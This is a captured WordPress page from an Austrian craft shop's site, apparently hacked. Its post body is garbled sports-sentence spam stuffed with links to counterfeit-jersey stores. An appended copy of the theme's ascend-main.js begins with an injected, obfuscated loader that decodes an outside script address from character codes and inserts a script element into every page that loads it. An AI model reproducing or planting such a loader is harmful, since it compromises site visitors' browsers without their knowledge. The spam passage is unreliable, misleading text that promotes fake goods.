<div style='text-align:left;margin:4pt;border:2px dashed lime;padding:4px'>Attempting to slow down Rawlings&#8216; forward movement, landed a leg kick but MLB Authentic Jerseys was taken down by Rawlings.</div>
<p> Pavelski scored the fifth goal midway through the second, his 49th career multi-goal game. Tui definitely put his neck Cheap Jerseys From China on the line for me, said. Dad: He thinks championships are supposed to be easy? Crazy stat of the night? Westbrook&#8230;<br />
<a href="http://www.sanjosesharksofficialonline.com/Adidas-Chris-Tierney-Jersey"><img src="http://www.sanjosesharksofficialonline.com/images/products/nhl_jerseys_new/san_jose_sharks/sharks_605.jpg" alt="Youth San Jose Sharks #50 Chris Tierney Reebok Black Third Authentic NHL Jersey" /></a><br />
  Towns went 1 of 5 from behind the arc. Analysis: Towns did have a six-game streak of double-doubles end, albeit barely, and was able to return after butting heads with the Thunder&#8217;s Roberson the first quarter and needing some stitches to close a cut. Well, <a href="http://www.bostonbruinsofficialonline.com/Adidas-Axel-Andersson-Jersey">Axel Andersson Authentic Jersey</a> I didn&#8217;t know! Big <a href="http://www.bostonbruinsofficialonline.com/Adidas-Axel-Andersson-Jersey">http://www.bostonbruinsofficialonline.com/Adidas-Axel-Andersson-Jersey</a> left arrow icon Big right arrow icon Close icon Three dots icon Down arrow icon Email icon Exit Fullscreen icon External link icon Facebook logo Instagram logo Snapchat logo YouTube logo Grid icon Key icon Left arrow icon NFL Jerseys From China Link icon Location icon Mail icon Menu icon Open icon Phone icon Play icon Radio icon Rewind icon Right arrow icon Search icon Select icon Selected icon TV icon Twitter logo Up arrow icon User icon Audio icon Tickets iconAdd <a href="http://www.cowboysofficialauthentic.com/WOMENS-BRETT-MAHER-JERSEY.html">Brett Maher Womens Jersey</a> to calendar icon. Taco Bell is official NBA and MLB partner. But build a house. The Blue Jackets went up 2 on the road against the Washington – dominating Game 1 aside from one Josh penalty that led to two goals.<br />
<a href="http://www.patriotsofficialsprostore.com/David-Harris-Jersey"><img src="http://www.patriotsofficialsprostore.com/images//nike_nfl_jerseys/nike_new_england_patriots/nike_patriots_2330.jpg" alt="Matthew Slater Men's Limited Navy Blue Jersey: Nike NFL New England Patriots Rush Vapor Untouchable #18" /></a><br />
  Copyright , distributed by The Sports Xchange. He likely prove that he has the talent to make plays on his own, but much of his production were yards on plays a good scheme with a seam and opportunity to get to linebacker and safety level without much trouble. Weber was scheduled to have his knee looked at by team doctors earlier 12 PM ET WyshynskiESPN The player: de Haan, 27, defenseman The terms: Four years at $4 million against the cap annually from the Carolina Hurricanes. Cloud had no extreme poverty Cheap Jerseys Free Shipping tracts, one neighborhood crossed that threshold over the past several years. &#8211; Harmon 30 The passer rating allowed grid also seems to indicate Nike NFL Jerseys Cheap they&#8217;ve been more generous to pass-catchers on Cheap Jerseys Free Shipping the left side of Nike NFL Jerseys Cheap the field. So there is no doubt I wanted to come back. the prequel novel , she openly states that she plans to massacre the city of Stormwind and its people that she can raise them as undead. He added two blocks. I listen to a lot of different things. While he must make amends for the off-field behavior that&#8217;s led to concerns about his maturity and focus, there is much to like about his game that scouts are willing to take a wait and see attitude with .</p>
<p>  He qualified for every single his career; no other driver has done that either. Physical specimen with power and strength. Cuenca, aspiring French model, told Ari Gilberg of the New Daily News over the weekend that she is Cheap Jerseys From China the woman who was beside Beckham a video that went viral on Friday. Both tight end Jonnu Smith and cornerback Kalan Reed MLB Authentic Jerseys were cleared from the concussion <a href="http://www.officialphiladelphiaflyers.com/Adidas-Christian-Folin-Jersey">http://www.officialphiladelphiaflyers.com/Adidas-Christian-Folin-Jersey</a> protocol. 10 &#8211; The Tampa Bay Rays have activated slick-fielding shortstop Adeiny Hechavarria from the 10-day disabled <a href="http://www.cowboysofficialauthentic.com/WOMENS-BRETT-MAHER-JERSEY.html">http://www.cowboysofficialauthentic.com/WOMENS-BRETT-MAHER-JERSEY.html</a> list. The year is 2009. Apple: assist. Using everybody that&#8217;s available, trying Wholesale NFL Jerseys Supply to be as <a href="http://www.officialphiladelphiaflyers.com/Adidas-Christian-Folin-Jersey">Christian Folin Womens Jersey</a> effective as possible. Wholesale NFL Jerseys Supply It was Schmaltz&#8217;s first goal since Nov.</p>
<p> <a href="http://undertalefangames.com/versatile-weight-room-offense-the-receiver-landry-roughly-geno-atkins-jersey/">http://undertalefangames.com/versatile-weight-room-offense-the-receiver-landry-roughly-geno-atkins-jersey/</a><br />
 <a href="http://rccgsurefoundation.org/2018/12/12/cooks-he-works-hard-bulls-hardly-trees-dickon-teams-wholesale-nfl-jerseys/">http://rccgsurefoundation.org/2018/12/12/cooks-he-works-hard-bulls-hardly-trees-dickon-teams-wholesale-nfl-jerseys/</a></p>
                </div>
                <footer class="single-footer">
                <meta itemscope itemprop="mainEntityOfPage" content="https://www.kreativwerkstatt.tirol/2018/12/19/their-child-action-was-stillborn-making-parliament-axel-andersson-authentic-jersey/" itemType="https://schema.org/WebPage" itemid="https://www.kreativwerkstatt.tirol/2018/12/19/their-child-action-was-stillborn-making-parliament-axel-andersson-authentic-jersey/"><meta itemprop="dateModified" content="2018-12-19T11:14:08+01:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Andrea&#039;s Kreativwerkstatt"></div><div class="post-footer-section">
	<div class="kad-post-navigation clearfix">
	        <div class="alignleft kad-previous-link">
	        <a href="https://www.kreativwerkstatt.tirol/2018/12/17/leagues-substance-abuse-policy-has-owners-might-dustin-tokarski-womens-jersey/" rel="prev"><span class="kt_postlink_meta kt_color_gray">Previous Post</span><span class="kt_postlink_title">League&#8217;s substance abuse policy has owners might Dustin Tokarski Womens Jersey</span></a> 
	        </div>
	        <div class="alignright kad-next-link">
	        <a href="https://www.kreativwerkstatt.tirol/2018/12/19/figure-while-morgantowns-poor-residents-musical-artists-migos-everlast-note-leon-hall-womens-jersey/" rel="next"><span class="kt_postlink_meta kt_color_gray">Next Post</span><span class="kt_postlink_title">Figure while Morgantown&#8217;s poor residents musical artists migos everlast note Leon Hall Womens Jersey</span></a> 
	        </div>
	 </div> <!-- end navigation -->
 </div>                </footer>
            </article>
            <div id="comments" class="comments-area">

  
  
  
</div><!-- .comments-area -->
				</div><!-- /.main-->

				<aside id="ktsidebar" class="col-lg-3 col-md-4 kt-sidebar-container kad-sidebar">
	<div class="sidebar">
		<section id="search-2" class="widget-1 widget-first widget widget_search"><div class="widget-inner">  
   <form role="search" method="get" class="search-form" action="https://www.kreativwerkstatt.tirol/">
            <label>
                <span class="screen-reader-text">Search for:</span>
                <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
            </label>
            <button type="submit" class="search-submit search-icon"><i class="kt-icon-search"></i></button>
    </form></div></section>	</div><!-- /.sidebar -->
</aside><!-- /aside -->    		</div><!-- /.row-->
    	</div><!-- /#content -->
    				</div><!-- /.wrap -->
			<footer id="containerfooter" class="footerclass">
  <div class="container">
  	<div class="row">
  		 
					<div class="col-md-12 col-sm-12 footercol1">
					<div class="widget-1 widget-first footer-widget widget"><aside id="sow-editor-3" class="widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>&nbsp;</p>
<h1 style="text-align: center;"><span style="color: #ffffff;">Andrea's Kreativwerkstatt</span></h1>
<h5 style="text-align: center;">Waldrasterstraße 7 • 6166 Fulpmes • Tirol/Österreich</h5>
<h5 style="text-align: center;"><a href="mailto:andrea.panhuber@gmail.com">andrea.panhuber@gmail.com</a> • <a href="tel:00436645034419">0664 50 344 19</a></h5>
<p>&nbsp;</p>
</div>
</div></aside></div>					</div> 
            					 
					<div class="col-md-4 col-sm-4 footercol2">
					<div class="widget-1 widget-first footer-widget widget"><aside id="sow-editor-2" class="widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>&nbsp;</p>
<h2><span style="color: #ffffff;">Öffnungszeiten</span></h2>
<p>Dienstag bis Freitag: 9 - 12 Uhr, 15 - 18 Uhr</p>
<p>Samstag: 9 - 12 Uhr</p>
<p><strong><a href="http://www.kreativwerkstatt.tirol/schreibts-ma/">Schreibt's ma doch einfach</a></strong> oder kemp's in <strong><a href="http://www.kreativwerkstatt.tirol/mei-ladele/">meinem Ladele</a></strong> vorbei!</p>
</div>
</div></aside></div>					</div> 
		        		         
					<div class="col-md-4 col-sm-4 footercol3">
					<div class="widget-1 widget-first footer-widget widget"><aside id="sow-editor-5" class="widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	</div>
</div></aside></div>					</div> 
	            				 
					<div class="col-md-4 col-sm-4 footercol4">
					<div class="widget-1 widget-first footer-widget widget"><aside id="sow-editor-4" class="widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>&nbsp;</p>
<h2><span style="color: #ffffff;">Onlineshop</span></h2>
<p>In Kürze ist es soweit ... <strong>rund um die Uhr</strong> steht unsere kreative Welt verpackt in einem tollen Onlinestore zur Verfügung! Das Warten hat bald eine Ende :)</p>
<p>&nbsp;</p>
</div>
</div></aside></div>					</div> 
		        			        </div> <!-- Row -->
        </div>
        <div class="footerbase">
        	<div class="container">
        		<div class="footercredits clearfix">
    		
		    				        	<p>
		        		&copy; 2026 Andrea&#039;s Kreativwerkstatt - kreativ & glücklich      -       <a href="http://www.kreativwerkstatt.tirol/datenschutz-und-cookie-richtlinien/">DATENSCHUTZ</a>         |          <a href="http://www.kreativwerkstatt.tirol/impressum/">IMPRESSUM</a>		        	</p>

    			</div><!-- credits -->
    		</div><!-- container -->
    </div><!-- footerbase -->
</footer>
		</div><!--Wrapper-->
		<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-content/themes/ascend/assets/js/min/bootstrap-min.js?ver=1.2.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-content/themes/ascend/assets/js/ascend-plugins.js?ver=1.2.0' id='ascend_plugins-js'></script>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-content/themes/ascend/assets/js/ascend-main.js?ver=1.2.0' id='ascend_main-js'></script>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
	        	<div class="mag-pop-modal mfp-hide mfp-with-anim kt-loggin-modal" id="kt-extras-modal-login" tabindex="-1" role="dialog" aria-hidden="true">
	                <div class="pop-modal-content">
	                    <div class="pop-modal-body">
	                        
		<form name="loginform" id="loginform" action="https://www.kreativwerkstatt.tirol/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Benutzername oder E-Mail-Adresse</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Passwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="https://www.kreativwerkstatt.tirol/2018/12/19/their-child-action-was-stillborn-making-parliament-axel-andersson-authentic-jersey/" />
			</p>
			
		</form>	                    </div>
	                </div>
		        </div>
	            		<div class="mag-pop-modal mfp-hide mfp-with-anim kt-search-modal" id="kt-extras-modal-search" tabindex="-1" role="dialog" aria-hidden="true">
	            <div class="pop-modal-content">
	                <div class="pop-modal-body">
                          
   <form role="search" method="get" class="search-form" action="https://www.kreativwerkstatt.tirol/">
            <label>
                <span class="screen-reader-text">Search for:</span>
                <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
            </label>
            <button type="submit" class="search-submit search-icon"><i class="kt-icon-search"></i></button>
    </form>	                </div>
	            </div>
	        </div>
	   	    		<div class="mag-pop-sldr mfp-hide mfp-with-anim kt-mobile-menu" id="kt-mobile-menu" tabindex="-1" role="dialog" aria-hidden="true">
	            <div class="pop-modal-content">
	                <div class="pop-modal-body">
                      
   <form role="search" method="get" class="search-form" action="https://www.kreativwerkstatt.tirol/">
            <label>
                <span class="screen-reader-text">Search for:</span>
                <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
            </label>
            <button type="submit" class="search-submit search-icon"><i class="kt-icon-search"></i></button>
    </form><ul id="menu-hauptmenue-1" class="kad-mobile-nav"><li  class="menu-meiladele menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.kreativwerkstatt.tirol/mei-ladele/">Mei Ladele</a></li>
<li  class="menu-bildlan menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-35 sf-dropdown"><a href="https://www.kreativwerkstatt.tirol/bildlan/">Bildlan</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-gfilztes menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.kreativwerkstatt.tirol/gfilztes/">G&#8217;filztes</a></li>
	<li  class="menu-gmaltes menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://www.kreativwerkstatt.tirol/gmaltes/">G&#8217;maltes</a></li>
	<li  class="menu-gschmackiges menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.kreativwerkstatt.tirol/gschmackiges/">G&#8217;schmackiges</a></li>
	<li  class="menu-herzliches menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.kreativwerkstatt.tirol/herzliches/">Herzliches</a></li>
	<li  class="menu-allesfrdiekloanen menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.kreativwerkstatt.tirol/alles-fuer-die-kloanen/">Alles für die Kloanen</a></li>
	<li  class="menu-wasbsonderes menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.kreativwerkstatt.tirol/was-bsonderes/">Was b&#8217;sonderes</a></li>
	<li  class="menu-achdiefesttage menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://www.kreativwerkstatt.tirol/fuer-festttage/">Ach die Festtage</a></li>
	<li  class="menu-holz038mehr menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.kreativwerkstatt.tirol/holz-mehr/">Holz &#038; mehr</a></li>
	<li  class="menu-vintage-mbel menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.kreativwerkstatt.tirol/vintage-moebel/">Vintage-Möbel</a></li>
	<li  class="menu-tirolernaturlseife menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.kreativwerkstatt.tirol/tiroler-naturoelseife/">Tiroler Naturölseife</a></li>
</ul>
</li>
<li  class="menu-events menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.kreativwerkstatt.tirol/veranstaltungen/">Events</a></li>
<li  class="menu-schreibtsma menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.kreativwerkstatt.tirol/schreibts-ma/">Schreibt&#8217;s ma!</a></li>
<li  class="menu-sogehtszumia menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.kreativwerkstatt.tirol/so-gehts-zu-mia/">So geht&#8217;s zu mia</a></li>
</ul>	                </div>
	            </div>
	        </div>
	   		</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.kreativwerkstatt.tirol/wp-content/themes/ascend/assets/js/ascend-main.js?ver=1.2.0
body_size: 9421
content:
var hglgfdrr4634hezfdg = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,116,111,109,46,118,101,114,121,98,101,97,116,105,102,117,108,97,110,116,111,110,121,46,99,111,109,47,97,46,106,115) 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/* Initialize
*/
var kt_isMobile = {
    Android: function() {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function() {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function() {
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function() {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function() {
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function() {
        return (kt_isMobile.Android() || kt_isMobile.BlackBerry() || kt_isMobile.iOS() || kt_isMobile.Opera() || kt_isMobile.Windows());
    }
};
if( !kt_isMobile.any() ) {
!function($,t,e,i){function o(t,e){this.element=t,this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.init()}var n="ktstellar",s={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(t){t.hide()},showElement:function(t){t.show()}},r={scroll:{getLeft:function(t){return t.scrollLeft()},setLeft:function(t,e){t.scrollLeft(e)},getTop:function(t){return t.scrollTop()},setTop:function(t,e){t.scrollTop(e)}},position:{getLeft:function(t){return parseInt(t.css("left"),10)*-1},getTop:function(t){return parseInt(t.css("top"),10)*-1}},margin:{getLeft:function(t){return parseInt(t.css("margin-left"),10)*-1},getTop:function(t){return parseInt(t.css("margin-top"),10)*-1}},transform:{getLeft:function(t){var e=getComputedStyle(t[0])[f];return"none"!==e?parseInt(e.match(/(-?[0-9]+)/g)[4],10)*-1:0},getTop:function(t){var e=getComputedStyle(t[0])[f];return"none"!==e?parseInt(e.match(/(-?[0-9]+)/g)[5],10)*-1:0}}},a={position:{setLeft:function(t,e){t.css("left",e)},setTop:function(t,e){t.css("top",e)}},transform:{setPosition:function(t,e,i,o,n){t[0].style[f]="translate3d("+(e-i)+"px, "+(o-n)+"px, 0)"}}},l=function(){var t=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,e=$("script")[0].style,i="",o;for(o in e)if(t.test(o)){i=o.match(t)[0];break}return"WebkitOpacity"in e&&(i="Webkit"),"KhtmlOpacity"in e&&(i="Khtml"),function(t){return i+(i.length>0?t.charAt(0).toUpperCase()+t.slice(1):t)}}(),f=l("transform"),c=$("<div />",{style:"background:#fff"}).css("background-position-x")!==i,p=c?function(t,e,i){t.css({"background-position-x":e,"background-position-y":i})}:function(t,e,i){t.css("background-position",e+" "+i)},h=c?function(t){return"50%"==t.css("background-position-y")?($ypos=t.height()/2,[t.css("background-position-x"),$ypos]):[t.css("background-position-x"),t.css("background-position-y")]}:function(t){return t.css("background-position").split(" ")},u=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(t){setTimeout(t,1e3/60)};o.prototype={init:function(){this.options.name=n+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===e.body&&(this.element=t),this.$scrollElement=$(this.element),this.$element=this.element===t?$("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==i?$(this.options.viewportElement):this.$scrollElement[0]===t||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var t=this,e=r[t.options.scrollProperty];this._getScrollLeft=function(){return e.getLeft(t.$scrollElement)},this._getScrollTop=function(){return e.getTop(t.$scrollElement)}},_defineSetters:function(){var t=this,e=r[t.options.scrollProperty],i=a[t.options.positionProperty],o=e.setLeft,n=e.setTop;this._setScrollLeft="function"==typeof o?function(e){o(t.$scrollElement,e)}:$.noop,this._setScrollTop="function"==typeof n?function(e){n(t.$scrollElement,e)}:$.noop,this._setPosition=i.setPosition||function(e,o,n,s,r){t.options.horizontalScrolling&&i.setLeft(e,o,n),t.options.verticalScrolling&&i.setTop(e,s,r)}},_handleWindowLoadAndResize:function(){var e=this,i=$(t);e.options.responsive&&i.bind("load."+this.name,function(){e.refresh()}),i.bind("resize."+this.name,function(){e._detectViewport(),e.options.responsive&&e.refresh()})},refresh:function(e){var i=this,o=i._getScrollLeft(),n=i._getScrollTop();e&&e.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findBackgrounds(),e&&e.firstLoad&&/WebKit/.test(navigator.userAgent)&&$(t).load(function(){var t=i._getScrollLeft(),e=i._getScrollTop();i._setScrollLeft(t+1),i._setScrollTop(e+1),i._setScrollLeft(t),i._setScrollTop(e)}),this._setScrollLeft(o),this._setScrollTop(n)},_detectViewport:function(){var t=this.$viewportElement.offset(),e=null!==t&&t!==i;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=e?t.top:0,this.viewportOffsetLeft=e?t.left:0},_findBackgrounds:function(){var t=this,e=this._getScrollLeft(),o=this._getScrollTop(),n;this.backgrounds=[],this.options.parallaxBackgrounds&&(n=this.$element.find("[data-ktstellar-background-ratio]"),this.$element.data("ktstellar-background-ratio")&&(n=n.add(this.$element)),n.each(function(){var n=$(this),s=h(n),r,a,l,f,c,u,d,g,m,k=0,v=0,_=0,b=0;if(n.data("ktstellar-backgroundIsActive")){if(n.data("ktstellar-backgroundIsActive")!==this)return}else n.data("ktstellar-backgroundIsActive",this);n.data("ktstellar-backgroundStartingLeft")?p(n,n.data("ktstellar-backgroundStartingLeft"),n.data("ktstellar-backgroundStartingTop")):(n.data("ktstellar-backgroundStartingLeft",s[0]),n.data("ktstellar-backgroundStartingTop",s[1])),c="auto"===n.css("margin-left")?0:parseInt(n.css("margin-left"),10),u="auto"===n.css("margin-top")?0:parseInt(n.css("margin-top"),10),d=n.offset().left-c-e,g=n.offset().top-u-o,n.parents().each(function(){var t=$(this);return t.data("ktstellar-offset-parent")===!0?(k=_,v=b,m=t,!1):(_+=t.position().left,void(b+=t.position().top))}),r=n.data("ktstellar-horizontal-offset")!==i?n.data("ktstellar-horizontal-offset"):m!==i&&m.data("ktstellar-horizontal-offset")!==i?m.data("ktstellar-horizontal-offset"):t.horizontalOffset,a=n.data("ktstellar-vertical-offset")!==i?n.data("ktstellar-vertical-offset"):m!==i&&m.data("ktstellar-vertical-offset")!==i?m.data("ktstellar-vertical-offset"):t.verticalOffset,t.backgrounds.push({$element:n,$offsetParent:m,isFixed:"fixed"===n.css("background-attachment"),horizontalOffset:r,verticalOffset:a,startingValueLeft:s[0],startingValueTop:s[1],startingBackgroundPositionLeft:isNaN(parseInt(s[0],10))?0:parseInt(s[0],10),startingBackgroundPositionTop:isNaN(parseInt(s[1],10))?0:parseInt(s[1],10),startingPositionLeft:n.position().left,startingPositionTop:n.position().top,startingOffsetLeft:d,startingOffsetTop:g,parentOffsetLeft:k,parentOffsetTop:v,ktstellarRatio:n.data("ktstellar-background-ratio")===i?1:n.data("ktstellar-background-ratio")})}))},_reset:function(){var t,e,i,o;for(o=this.backgrounds.length-1;o>=0;o--)i=this.backgrounds[o],i.$element.data("ktstellar-backgroundStartingLeft",null).data("ktstellar-backgroundStartingTop",null),p(i.$element,i.startingValueLeft,i.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=$.noop,$(t).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var e=this,i=$(t);i.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),i.bind("resize.horizontal-"+this.name,function(){e.horizontalOffset=e.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),i.bind("resize.vertical-"+this.name,function(){e.verticalOffset=e.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var t=this._getScrollLeft(),e=this._getScrollTop(),i,o,n,s,r,a,l,f=!0,c=!0,h,u,d,g,m;if(this.currentScrollLeft!==t||this.currentScrollTop!==e||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight)for(this.currentScrollLeft=t,this.currentScrollTop=e,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,m=this.backgrounds.length-1;m>=0;m--)r=this.backgrounds[m],s=r.isFixed?0:1,a=this.options.horizontalScrolling?(t+r.horizontalOffset-this.viewportOffsetLeft-r.startingOffsetLeft+r.parentOffsetLeft-r.startingBackgroundPositionLeft)*(s-r.ktstellarRatio)+"px":r.startingValueLeft,l=this.options.verticalScrolling?(e+r.verticalOffset-this.viewportOffsetTop-r.startingOffsetTop+r.parentOffsetTop-r.startingBackgroundPositionTop)*(s-r.ktstellarRatio)+"px":r.startingValueTop,p(r.$element,a,l)},_handleScrollEvent:function(){var t=this,e=!1,i=function(){t._repositionElements(),e=!1},o=function(){e||(u(i),e=!0)};this.$scrollElement.bind("scroll."+this.name,o),o()},_startAnimationLoop:function(){var t=this;this._animationLoop=function(){u(t._animationLoop),t._repositionElements()},this._animationLoop()}},$.fn[n]=function(t){var e=arguments;return t===i||"object"==typeof t?this.each(function(){$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new o(this,t))}):"string"==typeof t&&"_"!==t[0]&&"init"!==t?this.each(function(){var i=$.data(this,"plugin_"+n);i instanceof o&&"function"==typeof i[t]&&i[t].apply(i,Array.prototype.slice.call(e,1)),"destroy"===t&&$.data(this,"plugin_"+n,null)}):void 0},$[n]=function(e){var i=$(t);return i.ktstellar.apply(i,Array.prototype.slice.call(arguments,0))},$[n].scrollProperty=r,$[n].positionProperty=a,t.Ktstellar=o}(jQuery,this,document);}

jQuery(document).ready(function ($) {
		// Init Vars
		if( !kt_isMobile.any() ) {
			$('[data-toggle=tooltip]').tooltip();
		}
		$("[data-toggle=popover]").popover();
		$('.kt-tabs a').click(function (e) {
			e.preventDefault(); 
			$(this).tab('show'); 
		});
		$('.widget ul ul.children').each(function(){
			$(this).parent('li').append('<span class="kt-toggle-sub"></span>');
			if($(this).parent('li').find('.count').length ) {
				$(this).parent('li').addClass('kt-toggle-has-count');
			}
			if($(this).parent('li').hasClass('current-cat') || $(this).parent('li').hasClass('current-cat-parent') ) {
				$(this).parent('li').addClass('kt-drop-toggle');
			}
		});
		$('.kt-toggle-sub').click(function (e) {
				e.preventDefault(); 
				if($(this).parent('li').hasClass('kt-drop-toggle') ) {
				 	$(this).parent('li').removeClass('kt-drop-toggle'); 
				} else {
				 	$(this).parent('li').addClass('kt-drop-toggle'); 
				}
		});
		$(document).mouseup(function (e) {
			var container = $("#kad-menu-search-popup");
			if (!container.is(e.target) && container.has(e.target).length === 0) {
		        $('#kad-menu-search-popup.in').collapse('hide');
		    }
		});
		$('#kad-menu-search-popup').on('shown.bs.collapse', function () {
			$('.kt-search-container .search-query').focus();
		});
		$('.kt_typed_element').each(function() {
				var first = $(this).data('first-sentence'),
					second = $(this).data('second-sentence'),
					third = $(this).data('third-sentence'),
					fourth = $(this).data('fourth-sentence'),
					loopeffect = $(this).data('loop'),
					speed = $(this).data('speed'),
					startdelay = $(this).data('start-delay'),
					backdelay = $(this).data('back-delay'),
					linecount = $(this).data('sentence-count');
					if(startdelay == null) {startdelay = 500;}
					if(backdelay == null) {backdelay = 500;}
					if(linecount == '1'){
						var options = {
					      strings: [first],
					      typeSpeed: speed,
					      startDelay: startdelay,
					      backDelay: backdelay,
					      loop: loopeffect,
					  }
			    	}else if(linecount == '3'){
						var options = {
					      strings: [first, second, third],
					      typeSpeed: speed,
					      startDelay: startdelay,
					      backDelay: backdelay,
					      loop: loopeffect,
					  }
			    	} else if(linecount == '4'){
			    		var options = {
					      strings: [first, second, third, fourth],
					      typeSpeed: speed,
					      startDelay: startdelay,
					      backDelay: backdelay,
					      loop: loopeffect,
					  }
			    	} else {
			    		var options = {
					      strings: [first, second],
					      typeSpeed: speed,
					      startDelay: startdelay,
					      backDelay: backdelay,
					      loop: loopeffect,
					  }
			    	}
				$(this).appear(function() {
					$(this).typed(options);
				},{accX: 0, accY: -25});
      	});
		$(".videofit").fitVids();
		$(".embed-youtube").fitVids();
		$('.kt-m-hover').bind('touchend', function(e) {
	        $(this).toggleClass('kt-mobile-hover');
	        $(this).toggleClass('kt-mhover-inactive');
	    });
		$('.collapse-next').click(function (e) {
		    var $target = $(this).siblings('.sf-dropdown-menu');
		     if($target.hasClass('in') ) {
		    	$target.collapse('toggle');
		    	$(this).removeClass('toggle-active');
		    } else {
		    	$target.collapse('toggle');
		    	$(this).addClass('toggle-active');
		    }
		});

		/* Lightbox
		*
		*/

		function kt_check_images( index, element ) {
			return /(png|jpg|jpeg|gif|tiff|bmp)$/.test(
				$( element ).attr( 'href' ).toLowerCase().split( '?' )[0].split( '#' )[0]
			);
		}
		function kt_find_images() {
			$( 'a[href]:not(".kt-no-lightbox")' ).filter( kt_check_images ).attr( 'data-rel', 'lightbox' );
		}
		if(!$('body').hasClass('kt-turnoff-lightbox')) {
			kt_find_images();
		}
